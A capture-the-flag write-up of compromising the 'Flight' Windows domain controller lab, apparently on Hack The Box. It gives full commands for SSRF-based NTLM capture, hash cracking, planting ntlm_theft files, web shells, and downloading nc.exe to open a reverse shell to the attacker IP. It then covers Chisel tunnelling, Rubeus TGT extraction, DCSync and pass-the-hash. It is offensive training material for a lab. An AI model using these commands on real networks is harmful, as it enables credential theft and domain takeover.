``
Summary
Key Vulnerabilities:
- SSRF vulnerability allowing NTLM credential capture via UNC path injection
- Misconfigured SMB share permissions enabling NTLM theft attacks
- IIS Virtual Account running with Domain Controller machine account privileges
- Ability to extract machine account TGT for DCSync attack
Enumeration
Nmap Scan
Initial scan:
nmap -sC -sV -p- flight.htb -oN nmap_full.txt
Results:
| Port | Service | Version |
|---|---|---|
| 53 | DNS | Simple DNS Plus |
| 80 | HTTP | Apache httpd 2.4.52 |
| 88 | Kerberos | Microsoft Windows |
| 135 | MSRPC | Microsoft Windows RPC |
| 139 | NetBIOS-SSN | Microsoft Windows |
| 389 | LDAP | Microsoft Windows AD |
| 445 | SMB | Microsoft Windows Server |
| 464 | kpasswd5 | Microsoft Windows |
| 593 | MSRPC over HTTP | Microsoft Windows RPC |
| 636 | LDAPS | Microsoft Windows AD |
| 3268-3269 | Global Catalog | Microsoft Windows AD |
| 5985 | WinRM | Microsoft HTTPAPI 2.0 |
| 9389 | AD Web Services | Microsoft Windows |
Key findings:
- Target is a Windows Domain Controller (DC)
- Apache HTTP server running on port 80 (unusual for DC)
- Standard AD services (LDAP, Kerberos, SMB) available
- WinRM enabled for remote management
Initial Enumeration
Standard enumeration attempts against LDAP, SMB, and RPC with null authentication yielded no results:
# SMB null session
nxc smb flight.htb -u '' -p '' --shares
# LDAP anonymous bind
ldapsearch -x -H ldap://flight.htb -b "dc=flight,dc=htb"
# RPC null session
rpcclient -U "" flight.htb
All standard enumeration vectors were locked down, so focus shifted to the HTTP service.
Virtual Host Discovery
Even though the HTTP server at flight.htb didn’t redirect to any domain name, virtual host enumeration was attempted:
ffuf -u http://flight.htb -H "Host: FUZZ.flight.htb" -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -fs 7069

Discovery: Found virtual host school.flight.htb
Added to /etc/hosts:
echo "10.129.95.212 flight.htb school.flight.htb" | sudo tee -a /etc/hosts
Initial Access
SSRF Vulnerability Discovery
Exploring school.flight.htb revealed a web application with a parameter vulnerable to Server-Side Request Forgery (SSRF).

Exploitation
Step 1: Start Responder to capture NTLM authentication
responder -I tun0

Step 2: Trigger SSRF with UNC path injection
curl "http://school.flight.htb/vulnerable_param?file=\\\\10.10.14.5\\share"


Step 3: Crack captured NTLMv2 hash
hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt
Lateral Movement

SMB Share Enumeration
With valid credentials, SMB shares were enumerated:
nxc smb flight.htb -u 'svc_apache' -p 'S@Ss!K@*t13' --shares

Available Shares:
| Share | Permissions | Description |
|---|---|---|
| Shared | READ, WRITE | Empty share with write access |
| Web | READ, WRITE | Web root for flight.htb and school.flight.htb |
| Users | READ | Standard C:\\Users directory |
Password Spraying
Since svc_apache was likely created specifically to run the Apache service, the password might have been reused for other service accounts:
nxc smb flight.htb -u users.txt -p 'S@Ss!K@*t13' --continue-on-success

No additional accounts were found with this password, but svc_apache has valuable WRITE access to the Shared SMB share.
NTLM Theft via Malicious Files
With write access to the Shared folder and assuming other users access this share, malicious files can be planted to capture NTLM hashes.

Step 1: Generate malicious files using ntlm_theft
python3 ntlm_theft.py -g all -s 10.10.14.5 -f shared_files
Step 2: Upload all files to the share
smbclient //flight.htb/Shared -U 'svc_apache%S@Ss!K@*t13'
smb: \> mput *

Step 3: Wait for automatic authentication (Responder still running)

Step 4: Crack the new hash
hashcat -m 5600 hash2.txt /usr/share/wordlists/rockyou.txt

User Flag
Retrieve user flag via SMB:
smbclient //flight.htb/Users -U 'c.bum%Tikkycoll_431012284'
smb: \> cd c.bum\Desktop
smb: \> get user.txt
User Flag: [REDACTED]
Privilege Escalation
PHP Web Shell Deployment
The user c.bum has WRITE access to the Web share, which serves the Apache web root.
Step 1: Upload PHP web shell
smbclient //flight.htb/Web -U 'c.bum%Tikkycoll_431012284'
smb: \> put webshell.php
Step 2: Confirm execution
curl "http://flight.htb/webshell.php?cmd=whoami"
# Output: flight\svc_apache
Step 3: Create temporary directory and upload nc.exe
curl "http://flight.htb/webshell.php?cmd=mkdir%20C:\\temp"
curl "http://flight.htb/webshell.php?cmd=powershell%20-c%20Invoke-WebRequest%20-Uri%20http://10.10.14.5/nc.exe%20-OutFile%20C:\\temp\\nc.exe"
Step 4: Catch reverse shell
# On attacker
nc -lvnp 4444
# Trigger via webshell
curl "http://flight.htb/webshell.php?cmd=C:\\temp\\nc.exe%2010.10.14.5%204444%20-e%20cmd.exe"
Internal Service Discovery
With an interactive shell, further enumeration revealed an IIS service on localhost:8000:
netstat -ano | findstr LISTEN
# Output shows: 127.0.0.1:8000
curl http://localhost:8000
# Response confirms IIS server
dir C:\inetpub\development
# Web root for the IIS service
The IIS service is not externally accessible, requiring port forwarding or tunneling.
Port Forwarding with Chisel
Step 1: Start Chisel server on attacker machine
./chisel server -p 9999 --reverse
Step 2: Upload and run Chisel client on target
# Via webshell
curl "http://flight.htb/webshell.php?cmd=powershell%20-c%20Invoke-WebRequest%20-Uri%20http://10.10.14.5/chisel.exe%20-OutFile%20C:\\temp\\chisel.exe"
# Via reverse shell
C:\temp\chisel.exe client 10.10.14.5:9999 R:socks
Step 3: Configure proxychains to access localhost:8000 through SOCKS proxy
ASPX Web Shell for Higher Privileges
Attempting to upload an ASPX web shell as svc_apache failed due to insufficient permissions. However, c.bum is a member of the WebDevs group, suggesting proper permissions.
Step 1: Upload RunasCs.exe for privilege delegation
curl "http://flight.htb/webshell.php?cmd=powershell%20-c%20Invoke-WebRequest%20-Uri%20http://10.10.14.5/RunasCs.exe%20-OutFile%20C:\\temp\\RunasCs.exe"
Step 2: Upload ASPX web shell as c.bum
C:\temp\RunasCs.exe c.bum "Tikkycoll_431012284" "powershell -c \"Invoke-WebRequest -Uri http://10.10.14.5/webshell.aspx -OutFile C:\inetpub\development\webshell.aspx\""

Step 3: Verify upload

Step 4: Access ASPX shell via SOCKS proxy at http://localhost:8000/webshell.aspx and obtain reverse shell
Virtual Accounts - Critical Discovery
Running whoami from the new ASPX shell returned:
iis apppool\defaultapppool

This configuration means the IIS application pool has implicit Domain Controller machine account privileges for network authentication.
TGT Extraction with Rubeus
Using Rubeus, a TGT (Ticket Granting Ticket) can be extracted for the DC machine account:
Step 1: Upload Rubeus.exe
powershell -c "Invoke-WebRequest -Uri http://10.10.14.5/Rubeus.exe -OutFile C:\temp\Rubeus.exe"
Step 2: Extract TGT
C:\temp\Rubeus.exe tgtdeleg /nowrap

The output is a base64-encoded .kirbi Kerberos ticket:


Step 3: Convert ticket format
# Save base64 output to file
echo "[BASE64_BLOB]" > ticket.b64
# Decode base64
cat ticket.b64 | base64 -d > ticket.kirbi
# Convert to ccache format
impacket-ticketConverter ticket.kirbi ticket.ccache
# Set for Kerberos authentication
export KRB5CCNAME=ticket.ccache

DCSync Attack
With the TGT for the DC machine account, perform DCSync to extract Administrator’s NTLM hash:
impacket-secretsdump g0.flight.htb -k -just-dc-user Administrator -no-pass

Administrator NTLM Hash: [REDACTED]
Root Flag
Using the Administrator hash for Pass-the-Hash authentication:
impacket-psexec [email protected] -hashes aad3b435b51404eeaad3b435b51404ee:[ADMIN_HASH]

Root Flag: [REDACTED]
Post-Exploitation
Attack Chain Summary:
- Virtual host enumeration → SSRF vulnerability discovery
- NTLM credential capture via UNC path injection
- SMB share write access → desktop.ini NTLM theft
- PHP web shell → reverse shell as svc_apache
- Internal port forwarding to access IIS on localhost:8000
- ASPX web shell as c.bum → execution as IIS Virtual Account
- TGT extraction from Virtual Account (running as DC machine account)
- DCSync attack → Administrator NTLM hash
- Pass-the-Hash → Domain compromise
Key Lessons:
- Always enumerate virtual hosts even without domain redirects
- SSRF vulnerabilities in Windows can leak NTLM hashes via UNC paths
- SMB write access enables passive NTLM theft with desktop.ini
- Understanding Windows service account types (Virtual Accounts) is critical
- Services running as Virtual Accounts authenticate with machine credentials
- Machine accounts on Domain Controllers have full domain privileges
- TGTs for machine accounts enable powerful attacks like DCSync
References
- NTLM Theft Tool - GitHub
- RunasCs - GitHub
- Rubeus - GitHub
- Virtual Accounts - Microsoft Docs
- DCSync Attack - MITRE ATT&CK
- Chisel - GitHub
- AS-REP Roasting - HackTricks
Timeline
graph LR
A[Nmap Scan] --> B[VHost Discovery]
B --> C[SSRF Exploitation]
C --> D[NTLM Hash Capture]
D --> E[SMB Enumeration]
E --> F[Desktop.ini NTLM Theft]
F --> G[PHP Web Shell]
G --> H[Port Forwarding]
H --> I[ASPX Web Shell]
I --> J[Virtual Account Discovery]
J --> K[Rubeus TGT Extraction]
K --> L[DCSync Attack]
L --> M[Domain Admin]
Pwned on: 21/10/2025
Difficulty Rating: ⭐⭐⭐⭐⭐ (Excellent learning experience)
Fun Factor: ⭐⭐⭐⭐ (Challenging and unique privilege escalation)